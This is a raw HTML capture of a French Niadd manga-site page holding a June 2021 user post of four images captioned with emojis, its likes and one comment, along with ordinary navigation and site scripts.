

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://fr.niadd.com/statuses/1056696.html
body_size: 13341
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" class="">
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
    <TITLE>😳😳 - Niadd</TITLE>
    <META content="😳😳, NiAdd - Chargez votre manga / roman sur Niadd" name=Keywords>
    <META content="😳😳 Read Free Manga Online, 😳😳 Manga, 😳😳 français Manga, NiAdd - Chargez votre manga / roman sur Niadd" name=Description>
    <meta content='width=device-width,  initial-scale=1.0' name='viewport'>
    <meta name="apple-mobile-web-app-title" content="niadd.com">
    <meta name="apple-mobile-web-app-status-bar-style" content="black"/>
    <meta name="format-detection" content="telephone=no, email=no"/>
    <meta name="msapplication-tap-highlight" content="no" />
    <link type="text/css" href="/files/css/style.css?v=178" rel="stylesheet"/><!--字体文件样式-->
    <link type="text/css" href="/files/dist/css/nav.css?v=178" rel="stylesheet"/>
    <!--[if lt IE 10]><link type="text/css" rel="stylesheet" href="/files/css/ie.css"/><![endif]-->
    <script type="text/javascript" src="/files/js/jquery.min.js"></script>
    <script type="application/javascript">
        var cookie_pre = 'niadd_';
        var NOTIFY_MSG = "Nous avons mis à jour les fonctions associées à 'Télécharger le chapitre'.";
    </script>
    <script type="text/javascript" src="/files/js/controller.js?v=178"></script>
    <script type="text/javascript" src="/files/dist/js/common/common.js?v=178"></script>
    <script type="text/javascript" src="/files/dist/js/module/func.js?v=178"></script>
    <script type="application/javascript" src="/files/js/index1.js?v=178"></script>
    <meta name="mnd-ver" content="dwkcmc6abmurrsixwp6tka" />
    <meta name="clckd" content="5a7264f9012e6036b566b68ba1fcc677" />
    <meta property="og:site_name" content="Manga Reviews">
    <meta property="og:title" content="😳😳">
    <meta property="og:description" content="😳😳">
        <meta property="og:image" content="https://fr.niadd.com/files/images/icon.png">
        <meta property="fb:site_name" content="Manga Reviews">
    <meta property="fb:title" content="😳😳">
    <meta property="fb:description" content="😳😳">
        <meta property="fb:image" content="https://fr.niadd.com/files/images/icon.png">
        <link type="image/x-icon" href="https://fr.niadd.com/files/images/favicon.ico?v=178" rel="Shortcut Icon">
    <link rel="apple-touch-icon-precomposed" href="https://fr.niadd.com/files/images/touch-icon-iphone.png?v=178">
    <link rel="apple-touch-icon-precomposed" sizes="72x72" href="https://fr.niadd.com/files/images/touch-icon-ipad.png?v=178">
    <link rel="apple-touch-icon-precomposed" sizes="114x114" href="https://fr.niadd.com/files/images/touch-icon-iphone4.png?v=178">
    <link rel="apple-touch-icon-precomposed" sizes="144x144" href="https://fr.niadd.com/files/images/touch-icon-ipad2.png?v=178">
    <link rel="manga" href="https://fr.niadd.com/files/images/icon.png?v=178">
    <script src="https://www.gstatic.com/firebasejs/5.4.0/firebase-app.js"></script>
    <script src="https://www.gstatic.com/firebasejs/5.4.0/firebase-messaging.js"></script>
    <script>
        var lang_code='fr';
    </script>
    <script src="/files/js/message.js?v=178"></script>
    <script type="text/javascript">
        // 获取cookie值
        function f(name) {
            var arg = name + "=";
            var alen = arg.length;
            var clen = document.cookie.length;
            var i = 0;
            while (i < clen) {
                var j = i + alen;
                if (document.cookie.substring(i, j) == arg) {
                    return getCookieVal(j);
                }
                i = document.cookie.indexOf(" ", i) + 1;
                if (i == 0)
                    break;
            }
            return null;
        }
        var user_id = +f("niadd_"+"userid");
        var user_isvip = f("niadd_"+"isvip") == 'null' ? false : parseInt(f("niadd_"+"isvip")) == 1;
        var user_cover = f("niadd_"+"cover");
    </script><link href="/files/dist/css/module/comment.css?v=178" type="text/css" rel="stylesheet"/>
<link href="/files/dist/css/post/detail.css?v=178" type="text/css" rel="stylesheet"/>

</head>
<body>
<div class="nav-bar">
    <div class="nav-bar-content">
        <div class="menu-slide-out-trigger nav-bar-menu-btn"><span class="ifont-menu"></span></div>
        <a href="/" title="Niadd.com"><div class="nav-logo"></div></a>
        <!--导航-->
        <div class="header-menu">
            <div class="menu-select upload-btn">
                <a href="https://fr.niadd.com/create_manga.html"><div class="nav-upload-btn" title="Télécharger un manga">Télécharger un manga</div></a>
            </div>
            <!--移动端的个人中心入口-->
            <div class="menu-select account-entry toggle-downbox-trigger" toggle_target_name="menu_account">
                <script>
                    if(USERINFO.user_id > 0){
                        if(USERINFO.is_vip > 0){
                            document.writeln("<div class='nav-title'><a href='https://fr.niadd.com/account.html'><div class='nav-user-img'><img src='"+USERINFO.cover+"' onerror=\"this.src='/files/images/avatar.jpg'\"/></div></a>Compte<span class='has-list-mark ifont-list-down'></span></div>");
                        } else {
                            document.writeln("<div class='nav-title'><a href='https://fr.niadd.com/account.html'><div class='nav-user-img vip'><img src='"+USERINFO.cover+"' onerror=\"this.src='/files/images/avatar.jpg'\"/></div></a>Compte<span class='has-list-mark ifont-list-down'></span></div>");
                        }
                    } else {
                        document.writeln("<a href='https://fr.niadd.com/login.html'><div class='nav-title login-entry'><div class='nav-user-img'><img src='/files/images/user.png' onerror=\"this.src='/files/images/avatar.jpg'\"/></div>Se connecter</div></a>");

                    }
                </script>
                <div class="nav-item-list" toggle_name="menu_account">
                    <a href="https://fr.niadd.com/account/bookshelf.html">  <div class="nav-subitem">Bibliothèque</div></a>
                    <a href="https://fr.niadd.com/account/history.html">  <div class="nav-subitem">Historique</div></a>
                    <a href="https://fr.niadd.com/logout.html">  <div class="nav-subitem">Déconnexion</div></a>
                </div>
            </div>
            <div class="menu-select">
                <a href="/list/New-Update/" title="Dernières versions"><div class="nav-title ">Dernières versions</div></a>
            </div>
            <div class="menu-select">
                <a href="/list/Hot-Manga/" title="Manga populaire"><div class="nav-title ">Manga populaire</div></a>
            </div>
            <div class="menu-select">
                <a href="https://fr.niadd.com/category/" title="Répertoire"><div class="nav-title ">Répertoire</div></a>
            </div>
            <div class="menu-select">
                <a href="/category/original/" title="Original"><div class="nav-title ">Original</div></a>
            </div>
            <div class="menu-select">
                <a href="/update/" title="Aujourd'hui mis à jour"><div class="nav-title ">Aujourd'hui</div></a>
            </div>
            <!--语言项-->
            <div class="menu-select lang-list toggle-downbox-trigger" toggle_target_name="menu_list_lang">
                <div class="nav-title">Anglais<span class="has-list-mark ifont-list-down"></span></div>
                <div class="nav-item-list" toggle_name="menu_list_lang">
                    <a href="https://www.niadd.com/"><div class="nav-subitem "><div class="nav-lang-pic" lang="en"></div>English</div></a>
                    <a href="https://es.niadd.com">  <div class="nav-subitem "><div class="nav-lang-pic" lang="es"></div>Español</div></a>
                    <a href="https://it.niadd.com">  <div class="nav-subitem "><div class="nav-lang-pic" lang="it"></div>lingua italiana</div></a>
                    <a href="https://ru.niadd.com">  <div class="nav-subitem "><div class="nav-lang-pic" lang="ru"></div>Русский язык</div></a>
                    <a href="https://br.niadd.com">  <div class="nav-subitem "><div class="nav-lang-pic" lang="br"></div>Português</div></a>
                    <a href="https://de.niadd.com">  <div class="nav-subitem "><div class="nav-lang-pic" lang="de"></div>Deutsch</div></a>
                    <a href="https://fr.niadd.com">  <div class="nav-subitem  active "><div class="nav-lang-pic" lang="fr"></div>Français</div></a>
                </div>
            </div>
        </div>
        <!--导航右侧部分-->
        <table class="nav-side-menu">
            <tr>
                <td>
                    <div class="nav-side-item toggle-trigger nav-side-item-search" toggle_target_name="nav_search" title="Recherche avancée">
                        <div class="ifont-search"></div>
                    </div>
                </td>
                <script>
                    if(USERINFO.user_id > 0){
                        document.write('<td><div class="nav-side-item" title="Compte"><a href="/account.html" title=""><div class="nav-user-img">');
                        document.write("<img src=\""+user_cover+"\" onerror=\"this.src='/files/images/avatar.jpg'\"/>\n");
                        document.write('</div></a><div class="ifont-list-down toggle-downbox-trigger nav-user-icon" toggle_target_name="nav-user-list"></div></div></td>');
                    } else {
                        document.writeln('<td> <a href="/login.html" title="Se connecter"> <div class="nav-side-item for-mobile-none" title="Se connecter"> <div class="" to_do="login">Se connecter</div></div></a></td>');
                    }
                </script>
                <td>
                    <div class="nav-side-item lang-list" title="Changer de langue">
                        <div class="toggle-downbox-trigger" toggle_target_name="nav-lang-list" to_do="switch-lang" lang="fr"></div>
                    </div>
                </td>
                <td>
                    <a href="https://fr.niadd.com/create_manga.html" class="upload-btn"><div class="nav-side-item nav-upload-btn" title="Télécharger un manga">Télécharger un manga</div></a>
                </td>
            </tr>
        </table>

        <!--导航右侧部分展开-->
        <!--用户入口-->
        <ul class="nav-user-list" toggle_name="nav-user-list">
            <a href="/account.html" title="English"><li class="nav-user-item active">Compte</li></a>
            <a href="/account/history.html">  <li class="nav-user-item">Historique</li></a>
            <a href="/account/bookshelf.html">  <li class="nav-user-item">Bibliothèque</li></a>
            <a href="https://fr.niadd.com/logout.html">  <li class="nav-user-item">Déconnexion</li></a>
        </ul>
        <!--语言项-->
        <ul class="nav-lang-list" toggle_name="nav-lang-list">
            <a href="https://www.niadd.com/"><li class="nav-lang-item "><div class="nav-lang-pic" lang="en"></div>English</li></a>
            <a href="https://es.niadd.com">  <li class="nav-lang-item "><div class="nav-lang-pic" lang="es"></div>Español</li></a>
            <a href="https://it.niadd.com">  <li class="nav-lang-item "><div class="nav-lang-pic" lang="it"></div>lingua italiana</li></a>
            <a href="https://ru.niadd.com">  <li class="nav-lang-item "><div class="nav-lang-pic" lang="ru"></div>Русский язык</li></a>
            <a href="https://br.niadd.com">  <li class="nav-lang-item "><div class="nav-lang-pic" lang="br"></div>Português</li></a>
            <a href="https://de.niadd.com">  <li class="nav-lang-item "><div class="nav-lang-pic" lang="de"></div>Deutsch</li></a>
            <a href="https://fr.niadd.com">  <li class="nav-lang-item  active "><div class="nav-lang-pic" lang="fr"></div>Français</li></a>
        </ul>
    </div>
</div>
<!--快捷搜索-->
<div class="nav-search-bar" toggle_name="nav_search">
    <!--搜索框 导航条专属-->
<div class="nav-search-bar-shadow toggle-trigger" toggle_target_name="nav_search" toggle_name="nav_search"></div>
<div class="search-bar font-zero">
    <div class="search-bar-inner">
        <!--搜索框-->
        <div class="search-box">
            <form action="/search/" method="get">
                <div class="search-type pointer-cursor option-trigger dbclick-no-select" option_target_name="search_nav_form"><span class="search-type-name option-selected" option_selected_name="search_nav_form"></span><span class="ifont-list-down"></span></div>
                <div class="search-type-list option-list" option_name="search_nav_form">
                    <div class="search-type-item option-item-trigger pointer-cursor" option_val="1" option_key="Manga" option_group_name="search_nav_form"  selected >Manga</div>
                    <div class="search-type-item option-item-trigger pointer-cursor" option_val="2" option_key="Article" option_group_name="search_nav_form" >Article</div>
                    <div class="search-type-item option-item-trigger pointer-cursor" option_val="3" option_key="Post" option_group_name="search_nav_form" >Post</div>
                    <div class="search-type-item option-item-trigger pointer-cursor" option_val="4" option_key="club" option_group_name="search_nav_form" >club</div>
                    <input type="hidden" option_input="search_nav_form" name="search_type"/>
                </div>
                <div class="search-input">
                    <input type="text" name="name" class="query" autocomplete="off" value="" placeholder="Recherche...">

                    <!--实时搜索候选项-->
                    <div class="search-res-intime">
                        <!--候选项 占位-->
                    </div>
                </div>
                <button type="submit" class="search-btn pointer-cursor"><span class="ifont-search"></span></button>
            </form>
        </div>

        <!--高级搜索按钮-->
        <a href="https://fr.niadd.com/search/?type=high" title="Recherche avancée"><div class="adv-search-open-btn pointer-cursor hover-underline">Recherche avancée >></div></a>
    </div>
</div></div><div class="main-content font-zero">
    <div class="main-part">
         <!--普通动态-->
        <div class="post-detail-main">
    <!--文章区-->
    <!--作者信息-->
    <div class="post-author-info" itemtype="http://schema.org/Person">
        <table>
            <tr>
                <td>
                    <!--作者头像-->
                    <div class="author-pic-box ">
                        <img src="https://avatar.yx247.com/avatar.jpg" onerror="this.src='/files/images/avatar.jpg'" title="yohan__72"/></a>
                    </div>
                </td>
                <td>
                    <div class="author-name" itemprop="author" itemscope="" itemtype="http://schema.org/Person" >
                        <a class="hover-underline" href="/user/5656465.html" title="yohan__72"  itemprop="url"><span itemprop="name">yohan__72</span></a>
                        <!--关注-->
                                                <!--不是自己 可以关注-->
                        <span class="follow-user-btn pointer-cursor  friendship-trigger " is_follow="1000" uid="5656465" cb_name="rewrite_text" title="Le suivre">
                            Suivre                        </span>
                                            </div>
                    <div class="publish-time">Jun 08, 2021</div>
                </td>
            </tr>
        </table>
    </div>

    <script src="/files/js/ad_local.js?v=178"></script>

    <!--文章正文-->
    <div class="post-words">😳😳</div>
    <div class="post-files zoomin-files  post-img-two  font-zero">
                <div class="post-img"><img class="zoomin-trigger zoomin-pic" src="https://fimg.yx247.com/feed/p300/93/32/3284317_5656465_1623174432.jpg" zoomin_url="https://fimg.yx247.com/feed/93/32/3284317_5656465_1623174432.jpg" zoomin_idx="1" onerror="this.src='/files/images/def_logo.svg'"/></div>
                <div class="post-img"><img class="zoomin-trigger zoomin-pic" src="https://fimg.yx247.com/feed/p300/95/5/3284319_5656465_1623174469.jpg" zoomin_url="https://fimg.yx247.com/feed/95/5/3284319_5656465_1623174469.jpg" zoomin_idx="2" onerror="this.src='/files/images/def_logo.svg'"/></div>
                <div class="post-img"><img class="zoomin-trigger zoomin-pic" src="https://fimg.yx247.com/feed/p300/96/17/3284320_5656465_1623174481.jpg" zoomin_url="https://fimg.yx247.com/feed/96/17/3284320_5656465_1623174481.jpg" zoomin_idx="3" onerror="this.src='/files/images/def_logo.svg'"/></div>
                <div class="post-img"><img class="zoomin-trigger zoomin-pic" src="https://fimg.yx247.com/feed/p300/97/26/3284321_5656465_1623174490.jpg" zoomin_url="https://fimg.yx247.com/feed/97/26/3284321_5656465_1623174490.jpg" zoomin_idx="4" onerror="this.src='/files/images/def_logo.svg'"/></div>
            </div>
    <!--操作条-->
    <div class="post-doing-bar font-zero clear-float">
        <div class="doing-item" title="Vues"><span class="ifont-eye"></span><span class="doing-label">Vues</span> 3360</div>
        <div class="doing-item pointer-cursor  post-favor-trigger " title="Préféré" feed_id="1056696" is_like="0"><span class="post-favor-icon  ifont-star "></span><span class="favor-num">2</span></div>
        <div class="doing-item pointer-cursor  post-like-trigger " title="Comme" feed_id="1056696" is_like="0"><span class="post-like-icon  ifont-heart "></span><span class="like-num">25</span></div>
        <div class="doing-item pointer-cursor model-trigger" target_name="3add_share" title="Partager"><span class="ifont-share"></span><span class="doing-label">Partager</span></div>

        <!--其他-->
        <div class="post-dot-menu toggle-trigger" toggle_target_name="post-item1056696"><span class="ifont-dotmenu"></span></div>
        <div class="post-dot-menu-list dbclick-no-select" toggle_name="post-item1056696">
                        <!--不是自己 可以转发|举报-->
            <div class="post-dot-menu-item model-trigger post-transmit-trigger" model_target_name="transmit_post" feed_id="1056696" user_id="5656465" user_name="yohan__72">Transmettre</div>
            <div class="post-dot-menu-item model-trigger post-report-trigger" title="Rapport" model_target_name="report_post" user_id="5656465" feed_id="1056696">Rapport</div>
                    </div>
    </div>

    <!--点赞列表-->
    <!--点赞列表-->
<div class="asset-like-zone">
    <div class="asset-like-title">J'aime ça:</div>
    <div class="asset-like-list font-zero">
                <div class="asset-like-img ">
            <a href="https://fr.niadd.com/user/4886416.html">
                <img src="https://avatar.yx247.com/cover/202101/MTYxMTUzNjI3N181NDU=.jpg" onerror="this.src='/files/images/def_logo.svg'" alt="Christy Lamas"/>
            </a>
        </div>
                <div class="asset-like-img ">
            <a href="https://fr.niadd.com/user/7404403.html">
                <img src="https://avatar.yx247.com/cover/202302/MTY3NjIxNTUyM182Mzk=.jpg" onerror="this.src='/files/images/def_logo.svg'" alt="Jodie Jencik"/>
            </a>
        </div>
                <div class="asset-like-img ">
            <a href="https://fr.niadd.com/user/6912722.html">
                <img src="https://avatar.yx247.com/cover/82/18/6912722.jpg" onerror="this.src='/files/images/def_logo.svg'" alt="Milezuke"/>
            </a>
        </div>
                <div class="asset-like-img ">
            <a href="https://fr.niadd.com/user/6796868.html">
                <img src="https://avatar.yx247.com/avatar.jpg" onerror="this.src='/files/images/def_logo.svg'" alt="Hayko uchiha"/>
            </a>
        </div>
                <div class="asset-like-img ">
            <a href="https://fr.niadd.com/user/6593908.html">
                <img src="https://avatar.yx247.com/cover/202203/MTY0NzU1NTMzMV82NzQ=.jpg" onerror="this.src='/files/images/def_logo.svg'" alt="Pola Usumaki"/>
            </a>
        </div>
                <div class="asset-like-img ">
            <a href="https://fr.niadd.com/user/6150131.html">
                <img src="https://avatar.yx247.com/cover/115/51/6150131.png" onerror="this.src='/files/images/def_logo.svg'" alt="Alexa081204"/>
            </a>
        </div>
                <div class="asset-like-img ">
            <a href="https://fr.niadd.com/user/6460259.html">
                <img src="https://avatar.yx247.com/cover/99/35/6460259.png" onerror="this.src='/files/images/def_logo.svg'" alt="bunny._.girl"/>
            </a>
        </div>
                <div class="asset-like-img ">
            <a href="https://fr.niadd.com/user/6338907.html">
                <img src="https://avatar.yx247.com/cover/91/27/6338907.png" onerror="this.src='/files/images/def_logo.svg'" alt="Alex455"/>
            </a>
        </div>
                <div class="asset-like-img ">
            <a href="https://fr.niadd.com/user/5033085.html">
                <img src="https://avatar.yx247.com/cover/125/61/5033085.jpg" onerror="this.src='/files/images/def_logo.svg'" alt="yuckoo"/>
            </a>
        </div>
                <div class="asset-like-img ">
            <a href="https://fr.niadd.com/user/6207231.html">
                <img src="https://avatar.yx247.com/cover/202111/MTYzNjk5MjQ2Ml8zODQ=.jpg" onerror="this.src='/files/images/def_logo.svg'" alt="Minimi Uchiha uzumaki"/>
            </a>
        </div>
                        <div class="asset-like-more">25</div>
            </div>
</div>
    <script src="/files/js/ad_local.js?v=178"></script>

</div>                <!--捐赠区-->
        <!--捐赠区-->
<div class="donate-zone clear-float">
    <div class="d-user-info">
        <table>
            <tr>
                <td><div class="d-user-cover "><a href="https://fr.niadd.com/user/5656465.html"><img src="https://avatar.yx247.com/avatar.jpg" onerror="this.src='/files/images/def_logo.svg'"/></a></div></td>
                <td>
                    <div class="d-user-name"><a href="https://fr.niadd.com/user/5656465.html" title="yohan__72">yohan__72</a></div>
                    <div style="display: none !important;" class="d-user-follower"><span class="d-user-follower-item">Suiveurs</span> | <span class="d-user-follower-item">Suivant</span></div>
                </td>
            </tr>
        </table>
    </div>
    <div class="d-user-btn font-zero">
        <!--不是自己 可以关注-->
                <div class="d-user-btn-item follow-user-btn pointer-cursor  friendship-trigger " is_follow="" uid="5656465" cb_name="rewrite_text" title="Le suivre">
            Suivre        </div>
                <div class="d-user-btn-item donate-user-btn pointer-cursor  no-donate " title="Donate" model_target_name="donate_uploader"><span class="ifont-donate"></span>Donate</div>
    </div>
</div>
        <!--评论区-->
        <div class="comment-zone" id="comment-zone">
            <!--标题-->
            <div class="comment-zone-title">Comment</div>

            <!--评论输入-->
            <!--通用评论输入-->

<div class="cmt-cmt1-enterbox">
    <div class="cmt-enter-self-portrait ">
        <img src="" onerror="this.src='/files/images/avatar.jpg'"/>
    </div>

    <!--输入-->
    <form class="cmt1-form cmt-form" id="addComForm" method="post" enctype="multipart/form-data" name="cmt1-form" action="#" onsubmit="return false;">
        <!--文字-->
        <div class="cmt-text-box">
            <div class="reply-to-name"></div>
            <textarea placeholder="Dites quelque chose..." id="input-cmt1-content" name="content" id="comContent" required style="resize: none;"></textarea>
            <!--图片预览-->
            <div class="cmt1-preview cmt-preview font-zero">
                <div class="cmt1-preview-box cmt-preview-box">
                    <img class="cmt1-preview-pic cmt-preview-pic"/>
                </div>
                <div class="cmt1-del-pic cmt-del-pic pointer-cursor" title="Supprimer"><span class="ifont-photo-delete"></span></div>
            </div>
        </div>

        <div class="reply-msg" style="display: none;">
            <input type="hidden" name="cmt_id" value="0"/>
            <input type="hidden" name="feed_id" value="1056696"/> <!--书id-->
                    </div>

        <!--操作条-->
        <div class="doing-bar clear-float font-zero">
            <div class="float-left adding-attachment">
                <span class="ifont-picture-solid add-cmt-pic-box"><input class="add-cmt1-pic add-cmt-pic" type="file" name="cmt_pic" id="commentPicFile" accept=".png, .jpg, .jpeg, .gif"/></span>
                <span class="ifont-emotion dbclick-no-select toggle-downbox-trigger pointer-cursor" toggle_target_name="cmt1_emoji" title="Emoji"></span>
                <div class="cmt1-emoji dbclick-no-select font-zero" toggle_name="cmt1_emoji">
                    <div class="cmt1-emoji-title">Emoji</div>
                    <div class="cmt1-emoji-close ifont-cross pointer-cursor" title="Close"></div>
                    <div class="cmt1-emoji-box"><span class="pointer-cursor emoji-item" title="">😀</span>
<span class="pointer-cursor emoji-item" title="">😁</span>
<span class="pointer-cursor emoji-item" title="">😂</span>
<span class="pointer-cursor emoji-item" title="">😄</span>
<span class="pointer-cursor emoji-item" title="">😆</span>
<span class="pointer-cursor emoji-item" title="">😉</span>
<span class="pointer-cursor emoji-item" title="">😊</span>
<span class="pointer-cursor emoji-item" title="">😋</span>
<span class="pointer-cursor emoji-item" title="">😎</span>
<span class="pointer-cursor emoji-item" title="">😍</span>
<span class="pointer-cursor emoji-item" title="">😘</span>
<span class="pointer-cursor emoji-item" title="">🙂</span>
<span class="pointer-cursor emoji-item" title="">😐</span>
<span class="pointer-cursor emoji-item" title="">😏</span>
<span class="pointer-cursor emoji-item" title="">😣</span>
<span class="pointer-cursor emoji-item" title="">😯</span>
<span class="pointer-cursor emoji-item" title="">😪</span>
<span class="pointer-cursor emoji-item" title="">😫</span>
<span class="pointer-cursor emoji-item" title="">😌</span>
<span class="pointer-cursor emoji-item" title="">😜</span>
<span class="pointer-cursor emoji-item" title="">😒</span>
<span class="pointer-cursor emoji-item" title="">😔</span>
<span class="pointer-cursor emoji-item" title="">😖</span>
<span class="pointer-cursor emoji-item" title="">😤</span>
<span class="pointer-cursor emoji-item" title="">😭</span>
<span class="pointer-cursor emoji-item" title="">😱</span>
<span class="pointer-cursor emoji-item" title="">😳</span>
<span class="pointer-cursor emoji-item" title="">😵</span>
<span class="pointer-cursor emoji-item" title="">😠</span>
<span class="pointer-cursor emoji-item" title="">🤔</span>
<span class="pointer-cursor emoji-item" title="">🤐</span>
<span class="pointer-cursor emoji-item" title="">😴</span>
<span class="pointer-cursor emoji-item" title="">😔</span>
<span class="pointer-cursor emoji-item" title="">🤑</span>
<span class="pointer-cursor emoji-item" title="">🤗</span>
<span class="pointer-cursor emoji-item" title="">👻</span>
<span class="pointer-cursor emoji-item" title="">💩</span>
<span class="pointer-cursor emoji-item" title="">🙈</span>
<span class="pointer-cursor emoji-item" title="">🙉</span>
<span class="pointer-cursor emoji-item" title="">🙊</span>
<span class="pointer-cursor emoji-item" title="">💪</span>
<span class="pointer-cursor emoji-item" title="">👈</span>
<span class="pointer-cursor emoji-item" title="">👉</span>
<span class="pointer-cursor emoji-item" title="">👆</span>
<span class="pointer-cursor emoji-item" title="">👇</span>
<span class="pointer-cursor emoji-item" title="">🖐</span>
<span class="pointer-cursor emoji-item" title="">👌</span>
<span class="pointer-cursor emoji-item" title="">👏</span>
<span class="pointer-cursor emoji-item" title="">🙏</span>
<span class="pointer-cursor emoji-item" title="">🤝</span>
<span class="pointer-cursor emoji-item" title="">👂</span>
<span class="pointer-cursor emoji-item" title="">👃</span>
<span class="pointer-cursor emoji-item" title="">👀</span>
<span class="pointer-cursor emoji-item" title="">👅</span>
<span class="pointer-cursor emoji-item" title="">👄</span>
<span class="pointer-cursor emoji-item" title="">💋</span>
<span class="pointer-cursor emoji-item" title="">💘</span>
<span class="pointer-cursor emoji-item" title="">💖</span>
<span class="pointer-cursor emoji-item" title="">💗</span>
<span class="pointer-cursor emoji-item" title="">💔</span>
<span class="pointer-cursor emoji-item" title="">❤</span>
<span class="pointer-cursor emoji-item" title="">💤</span>
<span class="pointer-cursor emoji-item" title="">💢</span></div>
                </div>
            </div>
            <button class="float-right cmt1-post pointer-cursor" asset_id="1056696" sub_asset_id="" type="button">Comment</button>
        </div>
    </form>
</div>
            <!--评论列表-->
            <div class="article-cmt-list cmt-list">
                                                <!--通用 单条评论-->

<div class="cmt1-box cmt-box" data-comid="1012657">
    <div class="cmt1-portrait ">
        <img src="https://avatar.yx247.com/cover/89/25/5442649.png" onerror="this.src='/files/images/avatar.jpg'" title="꧁☯︎𝔑𝔦𝔠𝔬𝔩𝔩𝔢☯︎꧂" alt="꧁☯︎𝔑𝔦𝔠𝔬𝔩𝔩𝔢☯︎꧂"/>
    </div>
    <div class="cmt1-name"><a href="/user/5442649.html" title="꧁☯︎𝔑𝔦𝔠𝔬𝔩𝔩𝔢☯︎꧂">꧁☯︎𝔑𝔦𝔠𝔬𝔩𝔩𝔢☯︎꧂</a></div>

    <!--评分星星-->
    
    <!--评论内容-->
    <div class="cmt1-content">
        <pre class="cmt-content-words">só gente bunita 👁️👄👁️🍭</pre>
            </div>
    <!--操作条-->
    <div class="doing-bar clear-float">
        <div class="float-left">Jul 25, 2021</div>
        <div class="float-right">
                        <!--点赞评论 @asset_id: 资源id，@cmt_id：动态id-->
            <div class="cmt1-like pointer-cursor  cmt-like-trigger " asset_id="1056696" sub_asset_id="" is_like="2" cmt_id="1012657" title="Bravo"><span class=" ifont-heart "></span> <span class="cmt-like-count">0</span></div>
            <div class="cmt1-reply cmt1-reply-trigger pointer-cursor" cmt_id="1012657" asset_id="1056696" sub_asset_id="" title="Répondre" user_id="5442649" user_name="꧁☯︎𝔑𝔦𝔠𝔬𝔩𝔩𝔢☯︎꧂"><span class="ifont-comment-dot"></span> <span></span></div>
        </div>
    </div>

    <!--回复输入区-->
    <div class="reply-list">
        <!--回复输入占位-->
    </div>

    <!--二级评论列表-->
    </div>                
                <!--评论列表 为空-->
                            </div>
        </div>
    </div>
    <div class="side-part">
        <div class="posts-side">
    <!--话题推荐-->
        <div class="posts-side-board">
        <div class="posts-side-board-title">Hot Club</div>
        <ul class="posts-side-list">
                        <li class="posts-side-item posts-club-list-item">
                <table>
                    <tr>
                        <td style="vertical-align: top">
                            <a href="https://fr.niadd.com/club/detail/id-1004621.html" title="AnimeClub">
                                <img src="https://fimg.yx247.com/topic/201901/a00be8033eeeadeace151e9f51b25ce1.png" alt="AnimeClub" onerror="this.src='/files/images/def_logo.svg'"/>
                            </a>
                        </td>
                        <td style="vertical-align: top">
                            <a href="https://fr.niadd.com/club/detail/id-1004621.html" title="AnimeClub">
                                <div class="side-club-name hover-underline">AnimeClub</div>
                            </a>
                            <div class="side-club-follow">Suiveurs 2137</div>
                        </td>
                    </tr>
                </table>
            </li>
                        <li class="posts-side-item posts-club-list-item">
                <table>
                    <tr>
                        <td style="vertical-align: top">
                            <a href="https://fr.niadd.com/club/detail/id-1005335.html" title="the promised Neverland emma x ray">
                                <img src="https://fimg.yx247.com/topic/202011/3dabd674ca5cc436d44943485226f3a8.png" alt="the promised Neverland emma x ray" onerror="this.src='/files/images/def_logo.svg'"/>
                            </a>
                        </td>
                        <td style="vertical-align: top">
                            <a href="https://fr.niadd.com/club/detail/id-1005335.html" title="the promised Neverland emma x ray">
                                <div class="side-club-name hover-underline">the promised Neverland emma x ray</div>
                            </a>
                            <div class="side-club-follow">Suiveurs 19</div>
                        </td>
                    </tr>
                </table>
            </li>
                        <li class="posts-side-item posts-club-list-item">
                <table>
                    <tr>
                        <td style="vertical-align: top">
                            <a href="https://fr.niadd.com/club/detail/id-1005508.html" title="siganme">
